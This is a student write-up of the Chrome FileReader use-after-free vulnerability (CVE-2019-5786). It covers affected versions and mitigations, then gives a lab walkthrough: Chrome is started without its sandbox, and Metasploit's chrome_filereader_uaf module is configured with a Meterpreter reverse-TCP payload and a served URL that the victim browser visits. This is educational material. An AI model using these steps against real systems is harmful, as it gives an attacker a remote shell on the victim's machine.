# CVE 2019-5786

# Chrome Browser FileReader(UAF) Vulnerability

Akshay Sharma

University Of Delhi akshay01062000@gmail.com

## Introduction

In March 2019, security updates were pushed for google chrome after the vulnerability was found in the google chrome version before 72.0.3626.121 running on windows 7 (32 bit). 72.0.3626.119 version of google chrome was prone to File Reader Vulnerability (CVE 2019-5786), which allowed the attackers to access data in an unauthorized way.

"File Reader" is an object in JavaScript that helps the applications made for webonly read the material or content stored inside the files asynchronously stored inside the computer. File Reader also uses File or Blob objects to specify the file or contents of the file to read.

In this vulnerability, "UAF" is also used which means Use-After-Free, which is a vulnerability related to the incorrect usage of dynamic memory allocation. Dynamic Memory allocation is designed to store large data in terms of amount & can also be known as heap. Sometimes during the program operation, if after the dynamic memory allocation, a program cannot clear the pointer of that particular memory location, due to this an attacker can use the error to hack into the system using that program.

Successful exploitation of the vulnerability could allow an attacker to execute arbitrary code or can be a reference of it to the program and navigate to the beginning of the code by using a pointer. After this successful execution, the attacker can get complete access to the victim's system.

Severity: Medium(6.5)

## **Scope of Impact**

## **Affected Versions**

• Google Chrome <=72.0.3626.121

## **Unaffected Versions**

• Google Chrome > 72.0.3626.121

## Mitigations

- Apply the stable update of google chrome provided by Google chrome to vulnerable systems
- Run all software also trusted ones as a non-privileged user(one without administrative access) to diminish the effects of a successful attack.
- Remind the users constantly on regular basis to not visit the un-trusted websites or follow links provided by unknown sources.
- Inform and teach all the users of that particular version of OS regarding the threats posed by hypertext links contained in emails or attachments especially from non-trusted sources.

# **EXPLOIT:**

1. Before starting the chrome, we must turn off the chrome.exe sandbox environment, for this open location where google chrome is installed on the system.

|                       |                                     |                    |                    |      |                | ×          |
|-----------------------|-------------------------------------|--------------------|--------------------|------|----------------|------------|
| 😋 🗢 🗣 🕨 🖉 🖉           | Files                               | ▼ 49               | Search Application |      |                | Q          |
| Organize 👻 Include ir | n library ▼ Share with ▼ New folder | 3                  |                    |      |                | •          |
| 🔆 Favorites           | Name                                | Date modified      | Туре               | Size |                | 1          |
| E Desktop             | J2.0.3626.119                       | 2/26/2021 12:38 PM | File folder        |      |                |            |
| Downloads             | SetupMetrics                        | 2/26/2021 12:38 PM | File folder        |      |                |            |
| 🕮 Recent Places       | 💿 chrome                            | 2/20/2019 10:37 AM | Application        | 1,   | 499 KB         |            |
|                       | chrome.VisualElementsManifest       | 2/26/2021 12:38 PM | XML Document       |      | 1 KB           |            |
| 🥽 Libraries           | master_preferences                  | 2/26/2021 12:38 PM | File               |      | 1 KB           |            |
| Documents             |                                     |                    |                    |      |                |            |
| J Music               |                                     |                    |                    |      |                |            |
| Pictures              |                                     |                    |                    |      |                |            |
| Videos                |                                     |                    |                    |      |                |            |
| 🦓 Homegroup           |                                     |                    |                    |      |                |            |
| 🖳 Computer            |                                     |                    |                    |      |                |            |
| 📬 Network             |                                     |                    |                    |      |                |            |
| 5 items               |                                     |                    |                    |      |                |            |
| 📀 🧭                   | <b>Q</b>                            |                    | _ <b>₽</b> ₽       | 1    | 8:13<br>2/28/2 | PM<br>2021 |

- 2. Now open command prompt at the location to chrome.exe, in my case is
- $> C: \label{eq:chrome} Files \label{eq:chrome} Google \label{eq:chrome} Application$



3. In windows 7 machine look at the IP address , just for the confirmation that when we will get the shell access of the system .



4. Now with the command prompt open with directory pointing to chrome.exe run the following command > chrome.exe –no-sandbox

This command will open a chrome window with sandbox turned off

| 🚾 C:\Windows\System32\cmd.exe                                                                                                    |                          |
|----------------------------------------------------------------------------------------------------|--------------------------|
| Microsoft Windows [Version 6.1.7600]<br>Copyright (c) 2009 Microsoft Corporation. All rights reserved.                                                                                                    | <u>م</u>                 |
| C:\Program Files\Google\Chrome\Application>dir<br>Uolume in drive C has no label.<br>Volume Serial Number is 5C6-1D99                                                                                                    | := - □ ②                 |
| Directory of C:\Program Files\Google\Chrome\Application                                                                                                    | Size                     |
| 02/26/2021 12:38 PM <dir><br/>02/26/2021 12:38 PM <dir><br/>02/26/2021 12:38 PM <dir><br/>02/26/2021 12:38 PM <dir><br/>02/26/2021 12:38 PM <dir><br/>02/26/2021 12:38 PM 1,534,448 chrone.exe<br/>02/26/2021 12:38 PM 1410 chrone.UisualElementsManifest.xml<br/>02/26/2021 12:38 PM 107 master_preferences<br/>02/26/2021 12:38 PM <dir><br/>02/26/2021 12:38 PM 50 IN<br/>3 File(s) 1,534,965 bytes<br/>4 Dir(s) 56,120,942,592 bytes free</dir></dir></dir></dir></dir></dir> | 1,499 KB<br>1 KB<br>1 KB |
| C:\Program Files\Google\Chrome\Application>chrome.exeno-sandbox                                                                                                    |                          |
| C:\Program Files\Google\Chrome\Application>                                                                                                    |                          |
|                                                                                                    | 8:14 PM<br>2/28/2021     |

5. This will be the chrome window after the command:



## 6. Now we will check the google chrome version

| 🔹 Settings - About Chrome 🗙 🕂                                          |            |   |
|------------------------------------------------------------------------|------------|---|
| ← → C                                                                  | ☆ <b>Θ</b> |   |
| ≡ Settings                                                             |            | ٩ |
| About Chrome                                                           |            | Î |
| Google Chrome                                                          |            |   |
| Checking for updates<br>Version 72.0.362 119 (Official Build) (32-bit) |            |   |
| Get help with Chrome                                                   |            |   |
| Report an issue                                                        | +          |   |
|                                                                        |            |   |
| Google Chrome<br>Copyright 2021 Google Inc. All rights reserved.       |            | - |

7. Now lets move to the Linux system, starting the Metasploit console using command > msfconsole



8. Now we will search the chrome filereader exploit in msfconsole using

search chrome\_filereader



#### 9. Now start with the exploit

- use 0
- set payload windows/meterpreter/reverse\_tcp



10. Now set the remaining parts:

- set LHOST <ip>
- set URIPATH /

|                            | 📲 🔳 🖬 root                         | t@kali: /home/kali | 🖬 kali@kali:~                                                                                                    | 09:42 AM 🖸 🕕 🌲 🖬          | 82% 🗛 G |
|----------------------------|------------------------------------|--------------------|----------------------------------------------------------------------------------------------------|---------------------------|---------|
|                            |                                    |                    | root@kalic/home/kali                                                                                                    |                           | - • ×   |
| File Actions Ed            | it View Help                       |                    |                                                                                                    |                           | l i     |
| <u>msf6</u> exploi         | t(windows/browser.                 |                    | <pre>lereader_uat) &gt; options</pre>                                                                                              |                           |         |
| Module opti                | ons (exploit/wind                  | ows/browse         | r/chrome_filereader_uaf):                                                                                                    |                           |         |
| Name                       | Current Setting                    | Required           | Description                                                                                                    |                           |         |
| SRVHOST                    | 0.0.0.0                            | yes                | The local host or network interface to listen on. This must be an address on the local                                             | machine or 0.0.0.0 to lis | sten on |
| SRVPORT                    | 8080                               | yes                | The local port to listen on.                                                                                                    |                           |         |
| SSL                        | false                              | no                 | Negotiate SSL for incoming connections                                                                                             |                           |         |
| SSLCert                    |                                    | no                 | Path to a custom SSL certificate (default is randomly generated)                                                                   |                           |         |
| OKIFAIN                    |                                    |                    | The OKI to use for this explort (default is fandom)                                                                                |                           |         |
| Payload opt                | ions (windows/met                  | erpreter/r         | everse_tcp):                                                                                                    |                           |         |
| Name                       | Current Setting                    | Required           | Description                                                                                                    |                           |         |
| EXITFUNC<br>LHOST<br>LPORT | process<br>4444                    | yes<br>yes<br>yes  | Exit technique (Accepted: '', seh, thread, process, none)<br>The listen address (an interface may be specified)<br>The listen port |                           |         |
| Exploit tar                | get:                               |                    |                                                                                                    |                           |         |
| Td Namo                    |                                    |                    |                                                                                                    |                           |         |
|                            |                                    |                    |                                                                                                    |                           |         |
| 0 Auto                     | matic                              |                    |                                                                                                    |                           |         |
| msf6 exploi                | t(windows/heowsor                  |                    | lereader mail) > set URIPATH /                                                                                                    |                           |         |
| URIPATH ⇒                  |                                    |                    |                                                                                                    |                           |         |
| msf6 exploi                | t(windows/browser,<br>2 160 02 120 |                    | lereader_unf) > set LHOST 192.168.92.128                                                                                           |                           |         |
| msf6 exploi                | t(windows/browser                  |                    | tereader_uni) >                                                                                                    |                           |         |
|                            |                                    |                    |                                                                                                    |                           |         |
|                            |                                    |                    |                                                                                                    |                           |         |
|                            |                                    |                    |                                                                                                    |                           |         |
|                            |                                    |                    |                                                                                                    |                           |         |
|                            |                                    |                    |                                                                                                    |                           |         |

## 11. > options

| 😤   📰 🖿 🖏 🦏   🔳 🗖 root                                  | @kali: /home/kali | □ kali@kali:~ 09:43.AM □ 4) ≜ \$ 82% A G                                                                                           |
|---------------------------------------------------------|-------------------|----------------------------------------------------------------------------------------------------|
| and restrong and restrictions                           |                   | rset@kuli.themetkuli _ 0 X                                                                                                    |
| File Actions Edit View Help                             |                   |                                                                                                    |
| msf6 exploit(windows/browser/                           |                   | ernader_waf) > options                                                                                                    |
| Module options (exploit/winde                           | ows/browser       | /chrome_filereader_uaf):                                                                                                    |
| Name Current Setting                                    | Required          | Description                                                                                                    |
| SRVHOST 0.0.0.0                                         | yes               | The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on             |
| SRVPORT 8080                                            | ves               | The local port to listen on.                                                                                                    |
| SSL false                                               | no                | Negotiate SSL for incoming connections                                                                                             |
| SSLCert                                                 | по                | Path to a custom SSL certificate (default is randomly generated)                                                                   |
| URIPATH /                                               | по                | The URI to use for this exploit (default is random)                                                                                |
| Payload options (windows/meto                           | erpreter/re       | verse_tcp): .                                                                                                    |
| Name Current Setting                                    | Required          | Description                                                                                                    |
| EXITFUNC processI<br>LHOST 192.168.92.128<br>LPORT 4444 | yes<br>yes<br>yes | Exit technique (Accepted: '', seh, thread, process, none)<br>The listen address (an interface may be specified)<br>The listen port |
| Exploit target:                                         |                   |                                                                                                    |
| Id Name                                                 |                   |                                                                                                    |
| 0 Automatic                                             |                   |                                                                                                    |
| msf6 exploit(windows/browser                            |                   | erender unf) >                                                                                                    |
|                                                         |                   |                                                                                                    |
|                                                         |                   |                                                                                                    |
|                                                         |                   |                                                                                                    |
|                                                         |                   |                                                                                                    |
|                                                         |                   |                                                                                                    |
|                                                         |                   |                                                                                                    |

## 12. > run

Here the server is started with our system's ip , now copy this IP and paste it in the windows machine chrome browser.

|                                                                            |                                                                                              |                                                    | rest@kuli.homefulal                                                                                                    |  |  |  |  |  |  |
|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|----------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| File Actions Edit                                                          | t View Help                                                                                  |                                                    |                                                                                                    |  |  |  |  |  |  |
| <u>msf6</u> exploit                                                        |                                                                                              |                                                    | lerender_unf) > options                                                                                                    |  |  |  |  |  |  |
| Module optic                                                               | Nodule options (exploit/windows/browser/chrome_filereader_uaf):                              |                                                    |                                                                                                    |  |  |  |  |  |  |
| Name                                                                       | Current Setting                                                                              | Required                                           | Description                                                                                                    |  |  |  |  |  |  |
| SRVHOST<br>all address<br>SRVPORT                                          | 0.0.0.0<br>ses.<br>8080                                                                      | yes<br>yes                                         | The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on<br>The local port to listen on.            |  |  |  |  |  |  |
| SSL<br>SSLCert<br>URIPATH                                                  | false<br>/                                                                                   | no<br>no<br>no                                     | Negotiate SSL for incoming connections<br>Path to a custom SSL certificate (default is randomly generated)<br>The URI to use for this exploit (default is random) |  |  |  |  |  |  |
| Payload opti                                                               | Lons (windows/met)                                                                           | erpreter/re                                        | everse_tcp):                                                                                                    |  |  |  |  |  |  |
| Name                                                                       | Current Setting                                                                              | Required                                           | Description                                                                                                    |  |  |  |  |  |  |
| EXITFUNC<br>LHOST<br>LPORT                                                 | process<br>192.168.92.128<br>4444                                                            | yes<br>yes<br>yes                                  | Exit technique (Accepted: '', seh, thread, process, none)<br>The listen address (an interface may be specified)<br>The listen port                                |  |  |  |  |  |  |
| Exploit targ                                                               | get:                                                                                         |                                                    |                                                                                                    |  |  |  |  |  |  |
| Id Name                                                                    |                                                                                              |                                                    |                                                                                                    |  |  |  |  |  |  |
| 0 Auton                                                                    | natic                                                                                        |                                                    |                                                                                                    |  |  |  |  |  |  |
| <u>msf6</u> exploit<br>[*] Exploit<br>[*] Exploit                          | I<br>(windows/browser,<br>running as backgr<br>completed, but no                             | <b>/chrome_fi</b><br>round job (<br>session v      | l <mark>ependex_un()</mark> > run<br>).<br>was created.                                                                                                    |  |  |  |  |  |  |
| <pre>[*] Started [*] Using UF [*] Local IF [*] Server s msf6 exploit</pre> | reverse TCP hand<br>L: http://0.0.0.0<br>P: http://192.168<br>started.<br>( mindows/browser/ | Ler on 192<br>0:8080/<br>.92.128:808<br>/chrome_fi | .168.92.128:4444<br>30∕<br>kerender_us() > ■                                                                                                    |  |  |  |  |  |  |

| wante the second state |                    |            |                                |              | reet@kaic/home/kai                                                                        |
|------------------------|--------------------|------------|--------------------------------|--------------|-------------------------------------------------------------------------------------------|
| File Actions Edi       | t View Help        |            |                                |              |                                                                                           |
| <u>msf6</u> exploit    | t(windows/browser/ |            | Lerender_unf) > opt            | ions         |                                                                                           |
| Module optic           | ons (exploit/windo | ows/browse | r/chrome_filereader            | _uaf):       |                                                                                           |
| Name                   | Current Setting    | Required   | Description                    |              | 8./02./255                                                                                |
| SRVHOST                | 0.0.0.0            | ves        | The local host or              | network int  | erface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on |
| all address            | ses.               |            |                                |              |                                                                                           |
| SRVPORT                | 8080               | yes        | The local port to              | listen on.   |                                                                                           |
| SSL                    | talse              | no         | Negotiate SSL for              | incoming con | nnections                                                                                 |
| URIPATH                |                    | no         | The URI to use for             | this explo   | it (default is random)                                                                    |
| to Fritings 2:         |                    |            |                                |              |                                                                                           |
| Dayload ont            | ione (windows/mot  | wowatar/w  | avence top).                   |              |                                                                                           |
| Paytoau opt.           | tons (windows/mere | erprecer/r | everse_ccp).                   |              |                                                                                           |
| Name                   | Current Setting    | Required   | Description                    |              |                                                                                           |
| EXTTENSE               |                    |            | Open Link                      |              | cab thread process para)                                                                  |
| LHOST                  | 192.168.92.128     | ves        | Copy Link Address              |              | face may be specified)                                                                    |
| LPORT                  | 4444               | yes        | 1 Copy Selection               | Ctrl+Shift+C |                                                                                           |
|                        |                    |            | Paste Clipboard                | Ctrl+Shift+V |                                                                                           |
| Exploit tar            | zet:               |            | Paste Selection                | Shift+Ins    |                                                                                           |
|                        |                    |            | Zoom in                        | Ctrl++       |                                                                                           |
| Id Name                |                    |            | Zoom out                       | Ctrl+-       |                                                                                           |
| 0 Autor                | natic              |            | <ul> <li>Zoom reset</li> </ul> | Ctrl+0       |                                                                                           |
| 1920 110000000         |                    |            | Clear Active Terminal          | Ctrl+Shift+X |                                                                                           |
| moff ovoloit           |                    |            | Split Terminal Horizontally    |              |                                                                                           |
| Exploit                | running as backer  | round job  | Split Terminal Vertically      |              |                                                                                           |
| [*] Exploit            | completed, but no  | session    | Collapse Subterminal           |              |                                                                                           |
| Tal Stanted            | reverse TCR handl  | lan an 102 |                                |              |                                                                                           |
| (*) Using U            | RL: http://0.0.0.0 | 0:8080/    | Toggle Menu                    | Ctrt+Shift+M |                                                                                           |
| [*] Local II           | P: http://192.168. | .92.128:80 | DV/_                           |              |                                                                                           |
| [*] Server             | started.           |            |                                |              |                                                                                           |
| mst6 exploi            | (sindows/browser/  |            | resender_unt) >                |              |                                                                                           |
|                        |                    |            |                                |              |                                                                                           |

## 13. Now paste the IP copied into the chrome browser

|                                     |   |          |         | т                      |      |          |       |        |   |   |
|-------------------------------------|---|----------|---------|------------------------|------|----------|-------|--------|---|---|
| $\leftarrow \rightarrow \mathbf{G}$ | ۲ | 1921168. | 92.128: | 8080/                  |      |          |       |        | Θ |   |
| You are using a                     | ۲ | 192.168  | .92.128 | 8:8080                 |      |          |       |        |   | > |
| Apps                                | ۹ | 192.168. | 92.128: | 8080/ - Google Sea     | arch |          |       |        |   |   |
|                                     |   |          |         |                        |      |          | Gmail | Images |   | • |
|                                     |   |          |         |                        |      |          |       |        |   |   |
|                                     |   |          |         | <b>C</b>               |      |          |       |        |   |   |
|                                     |   |          |         | Go                     | 00   | gle      |       |        |   |   |
|                                     |   | Search   | Google  | Go<br>e or type a URL  | 00   | gle      | Ŷ     |        |   |   |
|                                     |   | Search   | Google  | Go<br>e or type a URL  | 00   | gle      | Ŷ     |        |   |   |
|                                     |   | Search   | Google  | Goo<br>e or type a URL | 00   | gle<br>t | Ŷ     |        | • | : |

